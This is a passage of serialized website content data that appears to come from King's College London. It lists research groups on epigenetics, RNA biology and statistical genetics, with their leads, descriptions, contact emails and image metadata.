Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"entryThumbnail":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"entryTitle":"genetics","entryDescription":null,"sys":{"id":"20002bcb-aa98-4914-bc37-b33a15c33c00","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40"}}},"regions":[],"twitterURL":null,"researchAreas":[],"description":null,"type":"Microsite","sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"draft"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"","archived":null,"deleted":null,"createdBy":"k1516184","created":"2018-03-15T12:00:16.5114833Z","versionNo":"6.0","modified":"2020-03-19T10:31:49.8390915Z","modifiedBy":"","published":"2020-03-19T10:31:54.6161585Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"4e6670de-fbdf-46b6-96be-ca9b343222a7","projectId":"website","slug":"department-of-medical-molecular-genetics-1","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"mmg","multitiered":false,"parentUnits":[],"youTube":null,"subjectAreas":[],"thumbnailImage":{"altText":"","transformations":"w=780&h=519&crop=780,440,0,40","caption":"","asset":{"entryTitle":"genetics","entryDescription":null,"sys":{"id":"20002bcb-aa98-4914-bc37-b33a15c33c00","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FIoP\u002FPressOffice\u002F2014\u002Fgenetics.xed8803ab.jpg?w=780&h=519&crop=780,440,0,40"}}},"externalURL":"\u002Fbmb\u002Four-departments\u002Fdepartment-of-medical-molecular-genetics","gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":true,"colour":null,"facultyTaxonomy":null,"departmentTaxonomy":{"path":"Root\u002FStructuredContent\u002FCourseData\u002FDepartment\u002FMolecular Genetics","key":"0\u002F1\u002F2450\u002F2452\u002F2798","hasChildren":false,"name":"Molecular Genetics","children":[]},"name":"Teaching Department of Genetics","instagramURL":null,"locations":[],"inititals":null,"linkedResearchGroup":[],"shortName":"Genetics","entryTitle":"Teaching Department of Genetics","parents":{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}},{"twitterurL":null,"entryThumbnail":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DNA transcription & regulation 780x450","entryDescription":null,"sys":{"id":"b2b0f66f-d435-474a-a1c8-f5660b727a15","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fthumb\u002Fdna-transcription-regulation-780x450.xebd5ac2d.png?crop=780,440,0,5"}}},"regions":[],"groupLeads":[{"entryTitle":"Michelle Holland","entryDescription":"Senior Lecturer","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"michelle-holland","entryDescription":null,"sys":{"id":"01d7cabe-79c6-40ef-b5d0-a326d8e2d8bb","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fmichelle-holland.x55fb79bf.png"}}},"sys":{"id":"5628aa2b-e9a4-48b2-9849-a85ce0ab9f8f","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fmichelle-holland"}}],"entryTags":[],"about":[{"type":"markup","value":"\u003Cp\u003EWe are interested in gene-environment interactions, with a particular focus on the molecular mechanisms linking extracellular signalling to changes in gene expression and cell behaviour in the context of infection, cancer, ageing and metabolic-related disease.\u003C\u002Fp\u003E\n\u003Cp\u003ETo this end, we utilise profiles established using a range of genome-wide profiling techniques to identify novel regulatory pathways and then determine the consequences of altering these for cell function. &nbsp;Our goal is to elucidate how such mechanisms contribute to human disease and phenotypic diversity that cannot be accounted for purely by the underlying genetic variation.&nbsp;\u003C\u002Fp\u003E"}],"customLogo":null,"description":"We are interested in gene-environment interactions, with a particular focus on the molecular mechanisms linking extracellular signalling to changes in gene expression and cell behaviour.","partnersText":null,"relatedNews":[],"title":"Epigenetics and post-transcriptional gene regulation","sys":{"owner":"k2149731","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"researchProfile","language":"en-GB","allUris":["\u002Fresearch\u002Fepigenetics-and-post-transcriptional-gene-regulation"],"uri":"\u002Fresearch\u002Fepigenetics-and-post-transcriptional-gene-regulation","version":{"publishedBy":"k2143998","archived":null,"deleted":null,"createdBy":"k2149731","created":"2022-04-20T09:21:52.0325247Z","versionNo":"2.0","modified":"2024-04-19T12:41:34.1217995Z","modifiedBy":"k2143998","published":"2024-04-19T12:42:10.0014545Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"75159f00-f3e1-4565-87f9-b376214eb4d4","projectId":"website","slug":"epigenetics-and-post-transcriptional-gene-regulation","properties":{}},"projectLinks":[],"bannerImage":{"altText":"Holland Laboratory","transformations":null,"caption":"","asset":{"entryTitle":"DNA transcription & regulation 1800x500","entryDescription":null,"sys":{"id":"adfc82d3-49f7-4658-b3dc-4180bc2e3af9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhero\u002Fdna-transcription-regulation-1800x500.x63d95874.png"}}},"relatedEvents":[],"categories":[{"entryTitle":"Technology & Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"60c84afe-f51e-4e80-af7d-188d9eff995c","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}},{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"publicationsText":null,"contactUs":[{"type":"markup","value":"\u003Cp\u003E\u003Cstrong\u003EMichelle Holland - Principal Investigator\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E"},{"type":"email","value":"michelle.holland@kcl.ac.uk"}],"orgUnits":[],"projectsOrThemes":true,"topics":[{"entryTitle":"Biomedical and life sciences","entryDescription":null,"entryThumbnail":null,"sys":{"id":"44d67726-ed46-493a-a35a-0163e23b3483","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"}}],"orgUnit":null,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":null,"promoImage":{"altText":"","transformations":"crop=780,440,0,5","caption":"","asset":{"entryTitle":"DNA transcription & regulation 780x450","entryDescription":null,"sys":{"id":"b2b0f66f-d435-474a-a1c8-f5660b727a15","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fthumb\u002Fdna-transcription-regulation-780x450.xebd5ac2d.png?crop=780,440,0,5"}}},"partnersText1":null,"customTabTitle":"PhD Students","customTabContent":[{"type":"markup","value":"\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EMaha Heath (PhD Candidate)\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fkclpure.kcl.ac.uk\u002Fportal\u002Fen\u002Fpersons\u002Ffabio-grundland-freile(5b2a3871-03f4-4021-825e-ded84ac2221b).html\"\u003EFabio Grundland Freile\u003C\u002Fa\u003E (PhD Candidate)\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fkclpure.kcl.ac.uk\u002Fportal\u002Fen\u002Fpersons\u002Fpeter-kwiatkowski(5701cef3-f863-475c-aad4-4e036b919f31).html\"\u003EPiotr Kwiatkowski\u003C\u002Fa\u003E (PhD Candidate)\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"}],"partners":[],"activities":[],"awards":null,"projectsTabPromos":[],"listOfAllProjectsLink":null,"showLatestTweet":false,"publicationsSummary":null,"shortName":"Epigenetics and post-transcriptional gene regulation","entryTitle":"Epigenetics and post-transcriptional gene regulation","publications":"https:\u002F\u002Fkclpure.kcl.ac.uk\u002Fportal\u002Fen\u002Fpersons\u002Fmichelle.holland\u002Fpublications\u002F?ordering=publicationYearThenTitle&descending=true&format=rss"},{"twitterurL":null,"entryThumbnail":{"altText":"","transformations":"w=1584&h=440&crop=780,440,402,0","caption":"","asset":{"entryTitle":"synthetic-biology","entryDescription":null,"sys":{"id":"cd94fc34-b8fc-434a-84ab-f3f9eca8424a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fsynthetic-biology.xaac89d8f.png?w=1584&h=440&crop=780,440,402,0"}}},"regions":[],"groupLeads":[{"entryTitle":"Chad Swanson","entryDescription":"Reader","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"Chad Swanson160 x 160 profile","entryDescription":null,"sys":{"id":"454bed68-2f4a-449a-8f99-2aa27de1777a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fsims\u002FChad-Swanson160-x-160-profile.x44e53345.png"}}},"sys":{"id":"849e0760-b7a2-4f3a-b479-1b9d86dd6b6c","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fchad-swanson"}},{"entryTitle":"Sasi Conte","entryDescription":"Professor of Structural Biology","entryThumbnail":{"altText":"","caption":"Sasi Conte","transformations":null,"asset":{"entryTitle":"sasi-conte160x160","entryDescription":null,"sys":{"id":"a1e663d4-1ef2-4c5b-a2c1-c06e07bdd91c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fbmb\u002Fsasi-conte160x160.xd0b503d0.png"}}},"sys":{"id":"394cccd3-e227-4303-b55d-c6fe457ed52e","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fsasi-conte"}}],"entryTags":[],"about":[{"type":"markup","value":"\u003Cp\u003ERNA is at the forefront of biomedical research for its central role in how information is transferred from DNA to protein. It is also an essential structural and enzymatic component of many cellular machines and phase-separated compartments. Dysregulated RNA metabolism leads to many diseases including metabolic and neurodegenerative disorders as well as cancer. RNA viruses, such as SARS-CoV-2, HIV-1, and influenza virus, cause a large disease burden worldwide. RNA-based therapeutics and biosensors have a wide range of clinical applications. Understanding of the mechanisms of RNA biology will promote fundamental discoveries to allow the development of new therapies and diagnostic technologies.\u003C\u002Fp\u003E\n\u003Ch3\u003EMicrosoft Teams Chat\u003C\u002Fh3\u003E\n\u003Cp\u003EFor colleagues within King's there is a Microsoft Chat for this group. \u003Ca href=\"https:\u002F\u002Fteams.microsoft.com\u002Fl\u002Fteam\u002F19%3a2rlEEgRufBmG202Qn3WUYpXBbgBABFRE63qFvjf0C701%40thread.tacv2\u002Fconversations?groupId=2ed578c4-8658-4bd3-bd13-712f29141d9f&amp;tenantId=8370cf14-16f3-4c16-b83c-724071654356\"\u003EPlease apply here to join the chat\u003C\u002Fa\u003E. (Internal Link)\u003C\u002Fp\u003E"},{"type":"markup","value":"\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Flsm\u002Fresearch\u002Fresearch-interest-groups\"\u003E\u003Cstrong\u003EBack to the Research Interest Group Home page\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E"}],"customLogo":null,"description":"RNA is at the forefront of biomedical research for its central role in how information is transferred from DNA to protein. This Research Interest Group is open to all interested parties from across the University. ","partnersText":null,"relatedNews":[],"title":"RNA Biology","sys":{"owner":"k2143998","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"researchProfile","language":"en-GB","allUris":["\u002Fresearch\u002Frna-biology"],"uri":"\u002Fresearch\u002Frna-biology","version":{"publishedBy":"Indexer","archived":null,"deleted":null,"createdBy":"k2143998","created":"2023-07-06T09:33:19.0525292Z","versionNo":"5.0","modified":"2024-11-29T18:04:35.3762103Z","modifiedBy":"Indexer","published":"2024-11-29T18:04:37.5948788Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"46d7d61b-7b52-441d-97e9-62889bc63393","projectId":"website","slug":"rna-biology","properties":{}},"projectLinks":[],"bannerImage":{"altText":"synthetic-biology","transformations":null,"caption":"","asset":{"entryTitle":"synthetic-biology","entryDescription":null,"sys":{"id":"cd94fc34-b8fc-434a-84ab-f3f9eca8424a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fsynthetic-biology.xaac89d8f.png"}}},"relatedEvents":[{"entryTitle":"South Coast RNA UK meeting","entryDescription":"The South Coast RNA UK meeting brings together researchers working on RNA Biology from Universities and Institutes across the South Coast to come together to share their expertise and discuss recent advances in the field. ","entryThumbnail":null,"sys":{"id":"6da26587-0fe5-4cfc-9589-28590da9354e","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}}],"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"publicationsText":null,"contactUs":[{"type":"email","value":"chad.swanson@kcl.ac.uk"},{"type":"email","value":"sasi.conte@kcl.ac.uk"}],"orgUnits":[{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Faculty of Natural, Mathematical & Engineering Sciences","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=470&crop=780,440,0,30","asset":{"entryTitle":"chemistry molecules - purple","entryDescription":null,"sys":{"id":"69d879d4-4220-4f2f-b9b8-01642b47fe69","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002FPuff-Ready\u002Fchemistry-molecules-purple.x159a51d7.jpg?w=780&h=470&crop=780,440,0,30"}}},"sys":{"id":"25fe09c1-536a-496d-a117-0b718f3072d5","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Institute of Psychiatry, Psychology & Neuroscience","entryDescription":"With over 70 years of sustained excellence, the IoPPN is a world leader in the research, teaching and study of psychiatry, psychology and neuroscience.  ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"IoPPN","entryDescription":null,"sys":{"id":"b0719074-8d0d-4a84-8923-24be0a6d13e7","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FStudy\u002Flearning-teaching\u002FEducation-Strategy-pics\u002FIoPPN.x7134692e.jpg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"bb8b5ba7-60ec-4824-9fba-531af7941436","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Faculty of Dentistry, Oral & Craniofacial Sciences","entryDescription":"dentistry","entryThumbnail":null,"sys":{"id":"a1253941-7c62-4c7b-ac76-dfa251913847","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Immunology & Microbial Sciences","entryDescription":"Understanding the immune system and how it functions during health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"sims-hero banner 1903 x558","entryDescription":null,"sys":{"id":"6d5843f4-3f30-405a-8f37-4babc97ffba7","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fsims\u002Fsims-hero-banner-1903-x558.x4fe16875.png?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"f61a71ca-abf2-45e2-b881-9f771e621832","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Cardiovascular and Metabolic Medicine & Sciences","entryDescription":"scmms","entryThumbnail":null,"sys":{"id":"263b5baf-22fd-4ab8-b61f-67bea4198239","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Neuroscience","entryDescription":"neuroscience","entryThumbnail":null,"sys":{"id":"c9a4eb16-d64f-43ea-b8a8-0716bd9f9884","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Cancer & Pharmaceutical Sciences","entryDescription":"scps","entryThumbnail":null,"sys":{"id":"e84ea67e-8af2-4398-86ad-3668d788f2f6","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Infectious Diseases","entryDescription":"infectious-diseases","entryThumbnail":null,"sys":{"id":"ec680c16-fdbc-413f-8476-cd1a453d4a28","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Randall Centre for Cell & Molecular Biophysics","entryDescription":"randall","entryThumbnail":null,"sys":{"id":"2cccd914-0151-48bb-89d0-4759999a348e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"British Heart Foundation Centre","entryDescription":"bhf","entryThumbnail":null,"sys":{"id":"fbf56d07-2aa5-4557-aceb-4b7bcb81a7f7","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Inflammation Biology","entryDescription":"dib","entryThumbnail":null,"sys":{"id":"fc51d28c-4fb7-4f50-8a3f-c168d637ba23","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Peter Gorer Department of Immunobiology","entryDescription":"immunobiology","entryThumbnail":null,"sys":{"id":"f4ed58b7-78c0-49e6-9042-e71acc9a0562","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Medical & Molecular Genetics","entryDescription":"dmmg","entryThumbnail":null,"sys":{"id":"d0280a43-44e7-4972-a45c-b569eb5745e9","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Basic & Clinical Neuroscience","entryDescription":"bcn","entryThumbnail":null,"sys":{"id":"009ceeaf-8643-45de-bbd8-3724ee90b5fe","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Centre for Developmental Neurobiology","entryDescription":"devneuro","entryThumbnail":null,"sys":{"id":"ac2b252e-d03f-42a8-8c9d-13247bd98ad8","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Engineering","entryDescription":"engineering","entryThumbnail":null,"sys":{"id":"c829256f-7971-4d9c-914b-02c0e77efe56","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Centre for Craniofacial & Regenerative Biology","entryDescription":"craniofac","entryThumbnail":null,"sys":{"id":"75e397ee-2ebc-4474-a2d1-a94d2d967c7f","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Informatics","entryDescription":"informatics","entryThumbnail":null,"sys":{"id":"8e2180f6-affe-461e-a481-6a99209559a6","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Institute of Pharmaceutical Science","entryDescription":null,"entryThumbnail":null,"sys":{"id":"528a6a8f-3cd0-4112-a8d7-dd255fc36b7d","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Wolfson Sensory, Pain and Regeneration Centre","entryDescription":"wolfson","entryThumbnail":null,"sys":{"id":"6ef43bd7-f13f-4b7a-9672-98c301b8c42b","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"projectsOrThemes":true,"topics":[{"entryTitle":"Cell Biology","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0ecaab3b-91e1-4f38-83e2-ddbe4466cf92","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"orgUnit":null,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":null,"promoImage":{"altText":"","transformations":"w=1584&h=440&crop=780,440,402,0","caption":"","asset":{"entryTitle":"synthetic-biology","entryDescription":null,"sys":{"id":"cd94fc34-b8fc-434a-84ab-f3f9eca8424a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fsynthetic-biology.xaac89d8f.png?w=1584&h=440&crop=780,440,402,0"}}},"partnersText1":null,"customTabTitle":null,"customTabContent":[],"partners":[],"activities":[{"summary":"Please join our TEAMS group to discuss the development of new therapies and diagnostic technologies. ","image":{"altText":"microsoft teams","transformations":null,"caption":"","asset":{"entryTitle":"microsoft teams","entryDescription":null,"sys":{"id":"0a19edc4-682e-436b-a929-e79f8a5c5988","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Faccommodation\u002Fevents\u002Fmicrosoft-teams.xbd947b44.jpg"}}},"heading":"Join our Microsoft Teams Chat","links":[{"entryTitle":"RNA Biology Research Interest Group TEAMS chat","entryDescription":"This is the TEAMS chat group for the RNA Biology Research Interest Group","entryThumbnail":null,"sys":{"id":"99c12957-bb7f-4185-bf26-3b2cf041acbb","language":"en-GB","contentTypeId":"link","dataFormat":"entry","uri":null}}]}],"awards":null,"projectsTabPromos":[],"listOfAllProjectsLink":null,"showLatestTweet":false,"publicationsSummary":null,"shortName":"RNA Biology","entryTitle":"RNA Biology","publications":null},{"twitterurL":null,"entryThumbnail":{"altText":"","transformations":"w=1501&h=440&crop=780,440,16,0","caption":"","asset":{"entryTitle":"HERO scgg 3","entryDescription":null,"sys":{"id":"06e6f1ea-e7bb-457e-9c85-937183c368c8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhero\u002Fhero-scgg-3.x3012fb32.jpg?w=1501&h=440&crop=780,440,16,0"}}},"regions":[],"groupLeads":[{"entryTitle":"Michael Simpson","entryDescription":"Professor of Genetics","entryThumbnail":null,"sys":{"id":"d07d30db-f2bb-4053-b9c7-d3211489aa8b","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fmichael-simpson-1"}},{"entryTitle":"Cathryn Lewis","entryDescription":"Head of School of Mental Health & Psychological Sciences","entryThumbnail":{"altText":"Cathryn Lewis","caption":"","transformations":"w=160&h=218&crop=160,160,0,15","asset":{"entryTitle":"cathrynLewis","entryDescription":null,"sys":{"id":"514d7343-306c-4d4f-81e7-4740f4e7eb20","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fperson-profile\u002F2022b\u002Fcathrynlewis.x440cd3c5.jpg?w=160&h=218&crop=160,160,0,15"}}},"sys":{"id":"b1a5cd7f-2925-4500-99ae-b3c16ee2ed51","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fcathryn-lewis"}},{"entryTitle":"Kerrin Small","entryDescription":"Professor in Genomics","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"kerrin-small-2","entryDescription":null,"sys":{"id":"320d91a5-e653-4dd0-9ca7-8eeb55bfe77f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fperson-profile\u002Fslcps\u002Fkerrin-small-2.x751a84fd.png"}}},"sys":{"id":"3bc38a31-6ea5-4638-8d06-9b8e798e9d83","language":"en-GB","contentTypeId":"person","dataFormat":"entry","uri":"\u002Fpeople\u002Fkerrin-small"}}],"entryTags":[],"about":[{"type":"markup","value":"\u003Cp\u003EThe SCGG Group is a forum for sharing expertise and advancing best practices at the intersection of genomics, data science, and human health. Our focus is the sophisticated analysis of large-scale genomic datasets, drawing on deep knowledge in statistical genetics, population genetics, and the innovative application of emerging AI methodologies.\u003C\u002Fp\u003E\n\u003Cp\u003EOur membership spans multiple faculties and comprises both established and early-career researchers who actively engage in discussing the challenges and research strategies in the field of human genetics. We collectively aim to accelerate the path from complex data to mechanistic understanding and clinical translation. This collaborative exchange is facilitated through our active program of cross-faculty seminars, annual Away Days, and a dynamic online community.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E \u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETEAMS &ndash; \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fteams.microsoft.com\u002Fl\u002Fteam\u002F19%3AC3LITMpFdvdoHZlarwYLjTB8QLG6q6zMbrVR1bPshOQ1%40thread.tacv2\u002Fconversations?groupId=6573a3ed-201e-42f5-aa71-dc07e1a867dd&amp;tenantId=8370cf14-16f3-4c16-b83c-724071654356\"\u003ERequest to join our Teams Group\u003C\u002Fa\u003E\u003C\u002Fp\u003E"}],"customLogo":null,"description":"The SCGG Group brings together researchers at King’s who are developing and working with innovative quantitative and computational approaches for genomic discovery and its impact on human health.","partnersText":null,"relatedNews":[],"title":"Statistical and Computational Genetics and Genomics (SCGG) RIG","sys":{"owner":"k2143998","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"researchProfile","language":"en-GB","allUris":["\u002Fresearch\u002Fstatistical-and-computational-genetics-and-genomics-rig"],"uri":"\u002Fresearch\u002Fstatistical-and-computational-genetics-and-genomics-rig","version":{"publishedBy":"k2143998","archived":null,"deleted":null,"createdBy":"k2143998","created":"2025-11-10T10:49:09.4444211Z","versionNo":"1.0","modified":"2025-11-11T11:56:50.6426526Z","modifiedBy":"k2143998","published":"2025-11-11T16:47:00.9198437Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"b12c3a40-c24b-4e92-bf7f-a8af37049e07","projectId":"website","slug":"statistical-and-computational-genetics-and-genomics-rig","properties":{}},"projectLinks":[],"bannerImage":{"altText":"Statistical and Computational Genetics and Genomics RIG hero image showing deligates in a seminar","transformations":"crop=1800,500,0,0","caption":"","asset":{"entryTitle":"HERO scgg 